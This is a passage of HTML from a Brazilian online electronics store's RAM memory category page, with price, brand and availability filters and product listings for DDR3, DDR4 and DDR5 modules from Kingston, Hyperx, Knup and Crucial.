<span class="currency-symbol currency-left">R$</span>
<input type="text" class="filter-price-min" name="min" data-min="80" value="80"/>
<span class="currency-symbol currency-left">R$</span>
<input type="text" class="filter-price-max" name="max" data-max="3000" value="3000"/></div></div></div></div></div><div class="module-item module-item-c text-only panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-6964746d37b5c-collapse-2" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="c">
Subcategorias
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-6964746d37b5c-collapse-2"><div class="panel-body"><div class="filter-checkbox">
<label>
<input type="checkbox" data-filter-trigger name="c" value="241" >
<span class="links-text">Desktop</span>
<span class="count-badge">21</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="c" value="242" >
<span class="links-text">Notebook</span>
<span class="count-badge">20</span>
</label></div></div></div></div><div class="module-item module-item-m image-only panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-6964746d37b5c-collapse-3" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="m">
Fabricantes
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-6964746d37b5c-collapse-3"><div class="panel-body"><div class="filter-radio">
<label>
<input type="radio" data-filter-trigger name="m" value="95" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/marcas/adata-80x80w.png"  srcset="https://topneteletronicos.com.br/image/cache/catalog/marcas/adata-80x80w.png 1x, https://topneteletronicos.com.br/image/cache/catalog/marcas/adata-160x160w.png 2x"  width="80" height="80" alt="Adata" title="Adata" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
<span class="links-text">Adata</span>
<span class="count-badge">4</span>
</label>
<label>
<input type="radio" data-filter-trigger name="m" value="93" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/marcas/crucial-80x80w.png"  srcset="https://topneteletronicos.com.br/image/cache/catalog/marcas/crucial-80x80w.png 1x, https://topneteletronicos.com.br/image/cache/catalog/marcas/crucial-160x160w.png 2x"  width="80" height="80" alt="Crucial " title="Crucial " class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
<span class="links-text">Crucial </span>
<span class="count-badge">10</span>
</label>
<label>
<input type="radio" data-filter-trigger name="m" value="45" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/marcas/Hyperx-80x80w.jpg"  srcset="https://topneteletronicos.com.br/image/cache/catalog/marcas/Hyperx-80x80w.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/marcas/Hyperx-160x160w.jpg 2x"  width="80" height="80" alt="Hyperx" title="Hyperx" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
<span class="links-text">Hyperx</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="radio" data-filter-trigger name="m" value="43" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/marcas/Kingston%201-80x80w.png"  srcset="https://topneteletronicos.com.br/image/cache/catalog/marcas/Kingston%201-80x80w.png 1x, https://topneteletronicos.com.br/image/cache/catalog/marcas/Kingston%201-160x160w.png 2x"  width="80" height="80" alt="Kingston" title="Kingston" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
<span class="links-text">Kingston</span>
<span class="count-badge">21</span>
</label>
<label>
<input type="radio" data-filter-trigger name="m" value="24" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/marcas/Knup-80x80w.png"  srcset="https://topneteletronicos.com.br/image/cache/catalog/marcas/Knup-80x80w.png 1x, https://topneteletronicos.com.br/image/cache/catalog/marcas/Knup-160x160w.png 2x"  width="80" height="80" alt="Knup" title="Knup" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
<span class="links-text">Knup</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="radio" data-filter-trigger name="m" value="29" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/marcas/Multilaser%201-80x80w.jpg"  srcset="https://topneteletronicos.com.br/image/cache/catalog/marcas/Multilaser%201-80x80w.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/marcas/Multilaser%201-160x160w.jpg 2x"  width="80" height="80" alt="Multilaser" title="Multilaser" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
<span class="links-text">Multilaser</span>
<span class="count-badge">1</span>
</label>
<label>
<input type="radio" data-filter-trigger name="m" value="121" >
<img src="https://topneteletronicos.com.br/image/cache/catalog/marcas/patriot--80x80.png"  srcset="https://topneteletronicos.com.br/image/cache/catalog/marcas/patriot--80x80.png 1x, https://topneteletronicos.com.br/image/cache/catalog/marcas/patriot--160x160.png 2x"  width="80" height="80" alt="Patriot " title="Patriot " class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
<span class="links-text">Patriot </span>
<span class="count-badge">1</span>
</label></div></div></div></div><div class="module-item module-item-q panel panel-active"><div class="panel-heading"><div class="panel-title">
<a href="#filter-6964746d37b5c-collapse-4" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="q">
Disponibilidade
<i class="fa fa-caret-down"></i>
</a></div></div><div class="panel-collapse collapse in" id="filter-6964746d37b5c-collapse-4"><div class="panel-body"><div class="filter-checkbox">
<label>
<input type="checkbox" data-filter-trigger name="q" value="1" >
<span class="links-text">Disponível para compra online</span>
<span class="count-badge">13</span>
</label>
<label>
<input type="checkbox" data-filter-trigger name="q" value="0" >
<span class="links-text">Consulte vendedor para verificar a disponibilidade</span>
<span class="count-badge">27</span>
</label></div></div></div></div></div></div></div></div></div></div></div></div></div></aside><div id="content"><div class="category-description"></div><div class="refine-categories refine-carousel"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":8,"spacing":20},"1300":{"spacing":10,"items":6},"760":{"spacing":10,"items":4},"470":{"spacing":10,"items":3}},"c1":{"0":{"items":7,"spacing":20},"1024":{"spacing":10,"items":5},"760":{"spacing":10,"items":4},"470":{"items":3,"spacing":10}},"c2":{"0":{"items":6,"spacing":15},"1024":{"items":4,"spacing":10},"470":{"items":3,"spacing":10}},"sc":{"0":{"items":1,"spacing":15}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper"><div class="refine-item swiper-slide">
<a href="https://topneteletronicos.com.br/memoria-ram/desktop">
<img src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4323-mem--ddr4-16gb-3200mhz-crucial--200x200.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4323-mem--ddr4-16gb-3200mhz-crucial--200x200.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4323-mem--ddr4-16gb-3200mhz-crucial--400x400.png 2x" alt="Desktop" width="200" height="200"/>
<span class="refine-name"><span class="links-text">Desktop</span></span>
</a></div><div class="refine-item swiper-slide">
<a href="https://topneteletronicos.com.br/memoria-ram/notebook">
<img src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1697-ddr3-1600-macrovip-note-200x200w.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1697-ddr3-1600-macrovip-note-200x200w.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1697-ddr3-1600-macrovip-note-400x400w.jpg 2x" alt="Notebook" width="200" height="200"/>
<span class="refine-name"><span class="links-text">Notebook</span></span>
</a></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="main-products-wrapper"><div class="products-filter"><div class="grid-list">
<button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grade" data-view="grid"></button>
<button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Lista" data-view="list"></button>
<a href="https://topneteletronicos.com.br/comparar-produtos" id="compare-total" class="compare-btn"><span class="links-text">Produtos para comparar</span><span class="count-badge count-zero ">0</span></a></div><div class="select-group"><div class="input-group input-group-sm sort-by">
<label class="input-group-addon" for="input-sort">Organizar por:</label>
<select id="input-sort" class="form-control" onchange="location = this.value;"><option value="https://topneteletronicos.com.br/memoria-ram?sort=p.sort_order&amp;order=ASC" selected="selected">Padrão</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=pd.name&amp;order=ASC">Nome (A - Z)</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=pd.name&amp;order=DESC">Nome (Z - A)</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=p.price&amp;order=ASC">Preço (menor &gt; maior)</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=p.price&amp;order=DESC">Preço (maior &gt; menor)</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=rating&amp;order=DESC">Avaliação (maior)</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=rating&amp;order=ASC">Avaliação (menor)</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=p.model&amp;order=ASC">Modelo (A - Z)</option><option value="https://topneteletronicos.com.br/memoria-ram?sort=p.model&amp;order=DESC">Modelo (Z - A)</option>
</select></div><div class="input-group input-group-sm per-page">
<label class="input-group-addon" for="input-limit">Exibir:</label>
<select id="input-limit" class="form-control" onchange="location = this.value;"><option value="https://topneteletronicos.com.br/memoria-ram?limit=24" selected="selected">24</option><option value="https://topneteletronicos.com.br/memoria-ram?limit=25">25</option><option value="https://topneteletronicos.com.br/memoria-ram?limit=50">50</option><option value="https://topneteletronicos.com.br/memoria-ram?limit=75">75</option><option value="https://topneteletronicos.com.br/memoria-ram?limit=100">100</option>
</select></div></div></div><div class="main-products product-grid"><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1592')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-8gb-2666mhz-knup" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/3555-mem--ddr4-2666mhz-kunup-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/3555-mem--ddr4-2666mhz-kunup-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/3555-mem--ddr4-2666mhz-kunup-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR4 8Gb 2666MHz Knup" title="Memória PC DDR4 8Gb 2666MHz Knup" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Em Alta</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/knup">Knup</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KP-HD817</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-8gb-2666mhz-knup">Memória PC DDR4 8Gb 2666MHz Knup</a></div><div class="description">﻿DESCRIÇÃOA memória RAM DDR4 de 2600MHz serve para uma variedade de finalidades em sistemas de computador. Aqui estão algumas das principais utilizações e benefícios:Execução de Aplicações Gerais&nbsp; &nbsp; &nbsp;A RAM DDR4 de 2600MHz é adequada para executar uma variedade de aplicativos do dia a ..</div><div class="price" ><div>
<span class="price-normal">R$270,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$251,10</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1592"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1592', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1592')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1592')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1313')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-4gb-2666mhz-hyperx-fury" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/4329-ddr4-4gb-2666-hyperx--400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/4329-ddr4-4gb-2666-hyperx--400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/4329-ddr4-4gb-2666-hyperx--800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR4 4Gb 2666MHz Hyperx Fury" title="Memória PC DDR4 4Gb 2666MHz Hyperx Fury" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/4329-ddr4-2666-hyperx--400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/4329-ddr4-2666-hyperx--400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/4329-ddr4-2666-hyperx--800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR4 4Gb 2666MHz Hyperx Fury" title="Memória PC DDR4 4Gb 2666MHz Hyperx Fury" class="img-responsive img-second lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/hyperx">Hyperx</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>HX426C16FB/4 </span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-4gb-2666mhz-hyperx-fury">Memória PC DDR4 4Gb 2666MHz Hyperx Fury</a></div><div class="description">﻿DESCRIÇÃOA memória RAM DDR4 de 4GB com uma velocidade de clock de 2600MHz tem várias utilidades em sistemas de computador. Aqui estão algumas das principais:Computação Básica&nbsp; &nbsp; &nbsp;Essa memória é adequada para computação básica, incluindo navegação na web, uso de pacotes de escritório,..</div><div class="price" ><div>
<span class="price-normal">R$150,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$139,50</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1313"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1313', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1313')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1313')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('443')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-4gb-1333mhz-kingston" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1673-ddr3-4gb-1333-kingston--400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1673-ddr3-4gb-1333-kingston--400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1673-ddr3-4gb-1333-kingston--800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR3 4Gb 1333MHz  Kingston" title="Memória PC DDR3 4Gb 1333MHz  Kingston" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KVR1333D3S9/4G</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-4gb-1333mhz-kingston">Memória PC DDR3 4Gb 1333MHz  Kingston</a></div><div class="description">﻿DESCRIÇÃOA memória RAM DDR3 de 4GB com uma velocidade de clock de 1333MHz serve para várias finalidades em sistemas de computador, embora seja considerada mais adequada para tarefas de computação diária e de nível básico. Aqui estão algumas das principais utilizações e benefícios dessa configuração..</div><div class="price" ><div>
<span class="price-normal">R$99,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$92,07</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="443"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('443', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('443')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('443')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1798')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-8gb-1600mhz-kingston" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1676-ddr3-8gb-1600-kingston--2-400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1676-ddr3-8gb-1600-kingston--2-400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1676-ddr3-8gb-1600-kingston--2-800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR3 8Gb 1600MHz Kingston	" title="Memória PC DDR3 8Gb 1600MHz Kingston	" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1676-ddr3-8gb-1600-kingston--3-400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1676-ddr3-8gb-1600-kingston--3-400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1676-ddr3-8gb-1600-kingston--3-800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR3 8Gb 1600MHz Kingston	" title="Memória PC DDR3 8Gb 1600MHz Kingston	" class="img-responsive img-second lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KVR16N11/8</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-8gb-1600mhz-kingston">Memória PC DDR3 8Gb 1600MHz Kingston	</a></div><div class="description">﻿DESCRIÇÃOA memória RAM&nbsp; da Kingston é um componente crucial em computadores e dispositivos eletrônicos que necessitam de memória temporária para executar tarefas. Aqui estão algumas das suas funções principais:Armazenamento temporário de dados&nbsp; &nbsp; &nbsp;A RAM atua como uma memória de ..</div><div class="price" ><div>
<span class="price-normal">R$115,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$106,95</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1798"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1798', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1798')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1798')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1906')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5600mhz-kingston-fury-beast" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast	" title="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast	" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast	" title="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast	" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-146 product-label-diagonal"><b>Última peça</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>FURY BEAST </span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5600mhz-kingston-fury-beast">Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast	</a></div><div class="description">﻿DESCRIÇÃOA memória DDR5 16GB 5600MHz da Kingston Fury Beast é uma opção de alto desempenho para usuários que buscam melhorar a velocidade e a eficiência de seus sistemas. Aqui estão alguns detalhes importantes sobre esse modelo:Maior Velocidade e Eficiência:&nbsp; &nbsp; &nbsp; &nbsp;Comparada com ..</div><div class="price" ><div>
<span class="price-normal">R$1.410,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$1.311,30</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1906"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1906', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1906')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1906')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1901')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-16gb-2666mhz-crucial" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4324-mem-ddr4-2666mhz-crucial-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4324-mem-ddr4-2666mhz-crucial-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4324-mem-ddr4-2666mhz-crucial-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR4 16Gb 2666MHz Crucial " title="Memória PC DDR4 16Gb 2666MHz Crucial " class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/crucial">Crucial </a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>DDR4 Crucial</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr4-16gb-2666mhz-crucial">Memória PC DDR4 16Gb 2666MHz Crucial </a></div><div class="description">DESCRIÇÃOA memória RAM (Random Access Memory) DDR4 (Double Data Rate 4) é um tipo de memória volátil usada em computadores e dispositivos eletrônicos para armazenar temporariamente dados que estão sendo usados ou processados pelo sistema. Ela desempenha um papel crucial no desempenho do sistema, poi..</div><div class="price" ><div>
